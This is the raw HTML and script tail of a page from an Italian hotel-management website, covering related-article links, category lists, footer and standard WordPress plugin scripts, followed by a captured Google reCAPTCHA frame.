src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_44250390-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['44250390']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_31307","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/modulo-contatti-edilgeo-4-0/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=44250390 defer></script><script type=text/javascript id=gt_widget_script_39627578-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['39627578']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_46758","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/modulo-contatti-edilgeo-4-0/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=39627578 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FpDT4IVtlVZfTxOqvtebXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769723601329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>